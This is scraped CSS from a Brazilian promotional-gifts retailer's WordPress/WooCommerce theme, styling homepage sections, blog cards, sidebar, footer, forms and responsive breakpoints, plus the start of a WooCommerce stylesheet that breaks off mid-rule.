  .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


/* EMPRESA */
.section.home-empresa { padding: 200px 0 150px; margin: -200px 0 0 0; background: #E5AF33; }
.section.home-empresa .row { padding: 0; margin: 0; }
.section.home-empresa .row .col .titulo { margin-bottom: 50px; }
.section.home-empresa .row .col .titulo h2 { font-size: 56px; line-height: 64px; margin: 0; color: #fff; }
.section.home-empresa .row .col.sobre p { font-size: 18px; line-height: 28px; font-weight: 300; color: #fff!important; }

  .section.aempresa-A { position: relative; padding: 100px 0px; }
  .section.aempresa-A h2 { margin: 0 0 20px 0; }
  .section.aempresa-A h4 { color: #050505; }
  .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
  .section.aempresa-A .col.foto { position: absolute; margin: 0; padding: 0; top: 0; right: 0; width: 45%; height: auto; }

  .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
  .section.aempresa-3-colunas .col { padding: 0 40px; }
  .section.aempresa-3-colunas .col h4 { color: #050505; }


/* PRODUTOS */
.section.home-produtos { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-produtos .row { padding: 0; margin: 0; }
.section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
.section.home-produtos .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


/* BLOG */
.section.home-blog { padding: 150px 0; margin: 0; background: #F5F5F5; }
.section.home-blog .row { padding: 0; margin: 0; }
.section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-blog .row.titulo h2 { margin: 0 0 25px; color: #050505; }
.section.home-blog .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-blog .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-blog .row.todos { padding-top: 50px; }

    article .box { position: relative; background-position: center; cursor: pointer; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 28px; line-height: 36px; font-weight: 600; text-align: left; margin: 0; transition: .3s; }
    article .box .box-texto h3 a { color: #fff; }
    article .box .box-texto span { position: absolute; width: 80%; left: 10%; bottom: 35px; }
    article .box .box-texto span a { font-size: 12px; color: #fff; border: 1px solid #fff; padding: 6px 12px; border-radius: 20px; }
    /* hover */
    article .box:hover .box-texto h3 { bottom: 85px; }
    article .box:hover .box-texto h3 a { color: #E5AF33; }
    article .box:hover .box-texto span a { color: #E5AF33; border: 1px solid #E5AF33; }

    .tipos .box { position: relative; cursor: pointer; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    .tipos .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    .tipos .box .box-texto .lista { position: absolute; width: 80%; left: 10%; bottom: 35px; color: #fff; font-size: 15px; line-height: 22px;}
    .tipos .box .box-texto h3 { font-size: 22px; line-height: 28px; font-weight: 600; text-align: left; margin: 0; }
    .tipos .box .box-texto h3 a { color: #fff; }
    .tipos .box .box-texto h3 a:hover { color: #E5AF33; }
    .tipos .box .box-texto ul { margin: 10px 0 0 17px;}
    .tipos .box .box-texto ul li { list-style: circle; }
    /* hover */
    .tipos .box:hover .box-texto h3 a { color: #E5AF33; }

    .col-single-left h1 { margin-top: 0; }
    .col-single-left img { width: 100%; height: auto; }
    .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

  /* --- PAGINAÇÃO --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; min-width: 48px!important; padding: 7px 12px 7px; margin: 0; border: 2px solid #101010; font-weight: 600; color: #101010!important; }
    .wp_pagination .page-numbers.dots { color: #101010; }
    .wp_pagination .page-numbers.current { border: 2px solid #101010; background: #101010; color: #fff!important; }


/* --- SIDE BAR --- */
  ul#sidebar { margin: 0; }
  ul#sidebar li { list-style: none!important; border: 0; }
  ul#sidebar li ul { margin-left: 20px; margin-bottom: 50px; }
  ul#sidebar li ul li { list-style: none!important; padding-left: 0; color: #E5AF33; padding-bottom: 5px; margin-bottom: 5px!important; border-bottom: 1px solid #eaeaea; }
  ul#sidebar li ul li a { color: #E5AF33; font-size: 13px; line-height: 16px; transition: 0.5s; }
  ul#sidebar li ul li a:hover { color: #E5AF33!important; }
  ul#sidebar h2 { font-weight: 700; font-size: 22px; line-height: 30px;letter-spacing: -1px; color: #E5AF33; text-align: left; border-left: 4px solid #E5AF33; padding: 0 0 0 10px; margin: 0 0 25px; }

    .paddleft { padding-left: 100px!important; }

    .widget.widget_media_image { margin-bottom: 50px!important; }

  /* WOO Blog Sidebar Produtos */
  .product-title { font-weight: 400; }

  .storeleft  { display: block; float: left; }
  .storeleft { margin: 0; }
  .storeleft li { list-style: none; }
  .storeleft ul { width: 80%; margin-bottom: 40px; background: #F5F5F5; padding: 25px 30px 25px 45px; border-radius: 20px; }
  .storeleft ul li { list-style: none!important; color: #E5AF33; padding: 0 0 3px!important; margin-bottom: 3px; border-bottom: 1px solid #e9e9e9; }
  .storeleft ul li a { color: #050505; font-size: 16px; font-weight: 400; transition: 0.5s; }
  .storeleft ul li a:hover { color: #E5AF33!important; }
  .storeleft ul li ul { margin: 10px 0 0 0; padding: 0; }
  .storeleft ul li ul li { margin-left: 20px; margin-bottom: 0; border-bottom: 0; }
  .storeleft ul li ul li a { font-weight: 400; }
  .storeleft h2 { font-weight: 600; font-size: 18px; line-height: 20px; letter-spacing: 0; color: #E5AF33; margin: 0; }
  .storeleft .widget.widget_text { list-style: none!important; }
  .product-categories .cat-item { width: 88.8%!important; }
  .wcsca-icon { float: right; }
  .storeleft ul li span { font-size: 16px; }
  ul#widget-collapscat-block-4-top li.collapsing-categories.self a { font-weight: 400!important; }


  .storeleft-mobile { display: none; }
  .storeright { float: right; }

  .contato ul { margin: 25px 0 0 20px; padding-left: 20px; }
  .contato ul li { list-style: circle; padding: 2px 0; margin: 2px 0; }


/* FOOTER */
  .whatsapp { position: fixed; bottom: 60px; right: 60px; width: auto; height: auto; line-height: 0; z-index: 999; }


  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }
  footer.page-footer .footer-catalogo { position: relative; z-index: 1; }
  footer.page-footer .footer-catalogo .row { margin: 0; padding: 0; }
  footer.page-footer .footer-catalogo .row .container { display: flex; width: 100%; padding: 25px 35px; background: #E5AF33; border-radius: 25px; }
  footer.page-footer .footer-catalogo .row .container .left  { }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: right; }
  footer.page-footer .footer-catalogo .row .container .right .btn { font-size: 20px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }
  footer.page-footer .footer-catalogo .row .container .right .btn:hover { background: #fff; color: #050505; }
  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 13px; line-height: 18px; font-weight: 400; height: 100%; padding: 150px 0 200px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 28%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.B { width: 24%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.C { width: 24%; padding-right: 3%; }
  footer.page-footer .footer-copyright .col.D { width: 24%; padding-right: 0; }
  footer.page-footer .footer-copyright .col.A img { width: 80%; }
  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 13px; line-height: 18px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }
  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 28px; width: 50px; height: 50px; line-height: 50px; border-radius: 50px; text-align: center; color: #E5AF33; margin-right: 2px; transition: .3s; }
  footer.page-footer .footer-copyright ul.social i:hover { color: #050505; background: #E5AF33; }
  footer.page-footer .footer-copyright .copy { text-align: center; padding-top: 20px; margin-top: 40px; border-top: 1px solid #101010; }


/* FORMULARIOS */

  .btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
    font-family: 'Montserrat', sans-serif;
    background: #050505;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 46px;
    border:0;
    border-radius: 40px;
    padding-left: 24px;
    padding-right: 24px;
    transition: 0.3s;
  }

  .btline {
    background: transparent;
    color: #c5c5c5;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #c5c5c5;
    box-shadow: none;
  }
  .btline:hover {
    background: transparent;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #E5AF33;
    box-shadow: none;
  }

  .btn:hover, .btn-large:hover,.wpcf7 input[type=submit]:hover { background: #E5AF33; color: #fff; box-shadow: 0 20px 30px 0 rgba(0,0,0,0.1),0 20px 30px 0 rgba(0,0,0,0.1); }

  .btn.whatsapp { width: 100%; text-align: center; background: #25d366; margin-bottom: 25px; }

  .wpcf7 p { margin-bottom: 10px!important; }
  .wpcf7 form .wpcf7-response-output { margin: 1px 0; padding: 6px 10px; }
  /* FORMULARIOS */

   input[type=text], input[type=email], input[type=tel], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #eaeaea!important;
     border-radius: 4px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 120px!important; }
   select { display: block!important; }


   input:-moz-placeholder {	color: #7a7a7a!important; }
   input::-webkit-input-placeholder {	color: #7a7a7a!important; }
   label { margin-left: 2px; margin-bottom: 5px; color: #050505; }

   input:focus, textarea:focus { border: 2px solid #5a5a5a!important;  box-shadow: none!important;  }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  body { font-size: 16px; line-height: 24px; }

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 36px; line-height: 44px; letter-spacing: 0; }
  h3 { font-size: 30px; line-height: 40px; letter-spacing: 0; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


  /* Header */
  nav { height: 80px!important; line-height: 80px!important; padding: 30px 50px 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -5px 0 0 0; height: 76px!important; line-height: 76px!important; }
  nav .brand-logo img { width: 220px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 44px; line-height: 44px; }
  nav ul li a { font-size: 13px; font-weight: 500; color: #fff; letter-spacing: 0.4px; height: 44px; line-height: 44px; background: transparent; padding: 0 22px;}
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0 10px; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; }
  nav a.button-collapse img { width: 30px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 28px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons {
    float: inherit;
    display: inline;
    font-size: 24px;
    margin-right: 15px!important;
    color: #fff;
  }

  .side-nav { width: 35%; background: #050505; padding-top: 125px; z-index: -1; }
  .side-nav ul { width: fit-content; padding-left: 50px; }
  .side-nav ul li { float: none; height: 32px; line-height: 32px; }
  .side-nav ul li a { font-size: 16px; color: #fff; padding: 0; height: 32px; line-height: 32px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 8px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 25px; }
    ul.contato-icones li i { font-size: 20px!important; margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }

    ul.contato-social { margin: 25px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 20px; width: 20px; height: 20px; line-height: 20px; padding: 0; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 550px; height: 44px; margin: 0 32%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 350px; font-size: 13px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 13px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador a.conversar { float: left; font-size: 13px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -80px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 60%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 80px; line-height: 80px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; }


  .whatsapp { width: 160px; bottom: 40px; right: 50px;  }



}


@media only screen and (max-width: 1440px) {

  .container { width: 90%; }

  .buscador { position: relative; width: 400px; height: 44px; margin: 0 34%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 230px; letter-spacing: 0; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0;; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }


}



@media only screen and (max-width: 992px) {

  body { font-size: 14px; line-height: 22px; }

  h1 { font-size: 36px; line-height: 44px; }
  h2 { font-size: 28px; line-height: 32px; }
  h3 { font-size: 24px; line-height: 30px; }
  h4 { font-size: 18px; line-height: 24px; }
  h5 { font-size: 16px; line-height: 24px; }


  .buscador { display: none; }

  nav .brand-logo { left: 0!important; height: 70px!important; line-height: 70px!important;  margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 180px; height: auto; }


  .side-nav { width: 100%; padding-top: 100px; }
  .side-nav ul { width: fit-content; padding-left: 8%; }


  .section.main-A { padding: 50px 0; }

  .section.single-A { padding: 25px 0 50px; }


  /* Title */
    .section.titulo-paginas { padding: 0; margin: -60px 0 0 0; }
    .section.titulo-paginas .row { padding: 125px 10px 50px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
    .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 22px 12px 18px; border-radius: 50px; font-size: 20px; line-height: 20px; color: #050505; margin: 10px 0; background: #fff; }
    .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 8px; }
    .section.titulo-paginas .row .container h4 { width: 100%; font-weight: 400; color: #fff; margin: 10px 0; }



  /* SEGMENTOS */
  .section.home-segmentos { padding: 75px 0 0; }
  .section.home-segmentos .row.titulo { text-align: center; margin-bottom: 10px; padding: 0 20px; }
  .section.home-segmentos .row.titulo h2 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h4 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h5 { margin: 2px 0; }

  .section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 50px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box { border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 100%; border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 80%; left: 10%; height: 50px; vertical-align: bottom; bottom: 20px; font-size: 18px; line-height: 26px; }

  .swiper-container { padding: 0 20px; }
  .swiper-button-next, .swiper-button-prev { top: 43%; }

  /* DESTAQUES */
  .section.home-destaques { padding: 125px 0 250px; margin: -100px 0 0 0; background: #fff; }
  .section.home-destaques .row { padding: 0; margin: 0; }
  .section.home-destaques .row .col .titulo { padding-top: 15%; margin-bottom: 25px; }
  .section.home-destaques .row .col .titulo h1 { margin: 0; }
  .section.home-destaques .row .col .titulo h5 { margin: 2px 0; }
  .section.home-destaques .row .col .titulo h4 { margin-bottom: 25px; }
  .section.home-destaques .row .col img { border-radius: 20px; }


  /* EMPRESA */
  .section.home-empresa { padding: 150px 0 75px; margin: -100px 0 0 0; }
  .section.home-empresa .row { padding: 0; margin: 0; }
  .section.home-empresa .row .col .titulo { margin-bottom: 25px; }
  .section.home-empresa .row .col .titulo h2  { font-size: 36px; line-height: 40px; margin: 2px 0; }
  .section.home-empresa .row .col.sobre p { font-size: 14px; line-height: 20px; font-weight: 400; }

    .section.aempresa-A { position: relative; padding: 50px 0px; }
    .section.aempresa-A h2 { margin: 0 0 10px 0; }
    .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
    .section.aempresa-A .col.foto { position: relative; float: left; margin: 0; padding: 0; top: 0; right: 0; width: 100%; height: 200px; background: url('image/magnata-brindes-002.jpg') center no-repeat; background-size: cover; }

    .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
    .section.aempresa-3-colunas .col { padding: 0 40px; }
    .section.aempresa-3-colunas .col h4 { color: #050505; }


  /* PRODUTOS */
  .section.home-produtos { padding: 100px 0; margin: -75px 0 0 0; background: #fff; }
  .section.home-produtos .row { padding: 0; margin: 0; }
  .section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
  .section.home-produtos .row.titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


  .tipos .box .box-texto h3 { font-size: 18px; line-height: 26px; }



  /* BLOG */
  .section.home-blog { padding: 100px 0; }
  .section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-blog .row.titulo h2 { margin: 2px 0; }
  .section.home-blog .row.titulo h5 { margin: 2px 0; }
  .section.home-blog .row.titulo h4 { margin-bottom: 25px; }
  .section.home-blog .row.todos { padding-top: 2px; }

      article .box { border-radius: 20px;}
      article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 20px;  }
      article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 20px; line-height: 28px; }

      .col-single-left h1 { margin-top: 0; }

      .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

.section.titulo-paginas.blog-single .row { padding: 50px 0 65px; }


.btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
  height: 40px;
  line-height: 38px;
  padding-left: 22px;
  padding-right: 22px;
}

.btline { height: 40px; line-height: 36px; }


/* FOOTER */
  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }

  footer.page-footer .footer-catalogo .row .container  { display: inline-block; width: 100%; padding: 30px 8%; border-radius: 0; }
  footer.page-footer .footer-catalogo .row .container .left  { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0 0 10px; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .right .btn { width: 100%; font-size: 22px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }

  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 11px; line-height: 16px; font-weight: 400; height: 100%; padding: 150px 0 150px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 100%; padding: 10px 8% 20px; text-align: center; }
  footer.page-footer .footer-copyright .col.B { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.C { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.D { width: 100%; padding: 10px 8% 20px; }

  footer.page-footer .footer-copyright .col.A img { width: 70%; }

  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 11px; line-height: 16px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }

  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }

  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 32px; width: 50px; height: 50px; line-height: 50px; }

  footer.page-footer .footer-copyright .copy { text-align: center; padding: 10px 10% 0;  margin-top: 0; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 15px 25px 0; }
  nav .brand-logo { left: 0!important; height: 60px!important; line-height: 60px!important;  margin: 0; }
  nav .brand-logo img { width: 160px; height: auto; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; margin: 0 10px; }
  nav a.button-collapse img { width: 28px; }
  nav .button-collapse
  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; padding: 0 12px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 26px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }

  .side-nav ul li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; }
  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { font-size: 22px; margin-right: 10px!important; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -70px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 50%!important; left: 10%; width: 80%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 50px; line-height: 50px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; }

  .whatsapp { width: 180px; bottom: 20px; right: 20px;  }

  .section.home-destaques-2 { padding: 100px 0; margin: -50px 0 0 0; background: #fff; }
  .section.home-destaques-2 .row { padding: 0; margin: 0; }
  .section.home-destaques-2 .row .col .titulo { padding-top: 25px; margin-bottom: 50px; }
  .section.home-destaques-2 .row .col .titulo h2 { font-size: 36px; line-height: 40px; letter-spacing: 0; margin: 0 0 10px; color: #050505; }
  .section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
      /* SLIDER */
    .section.home-destaques-2 .slider { width: 100%; height: 70vh!important;  }
    .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; }
    .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
    .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }



}


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style-woo.css
body_size: 1443
content:
/* WOOCOMMERCE */


.woocommerce-terms-and-conditions-checkbox-text { font-size: 16px!important; padding: 6px 4px 4px 6px; }
[type="checkbox"]:not(:checked), [type="checkbox"]:checked { position: inherit!important; opacity: 1!important; }
.woocommerce form .form-row .input-checkbox { margin: 0 0 5px!important; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

  .woocommerce-breadcrumb { position: inherit; height: 40px!important; line-height: normal!important; background: none; color: #ccc; font-size: 15px; margin-bottom: 25px; padding: 15px; }
  .woocommerce-breadcrumb a { color: #ccc; font-size: 15px; }

  .product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
  span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }

  .modificada { width: 100%; text-align: center; }
  .modificada img { max-width: 100%; height: auto; margin: 0 auto 50px; }

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 25px!important;
    background: #fff!important;
    box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.04);
    transition: .3s;
 }

 ul.products.columns-4 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 700!important; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
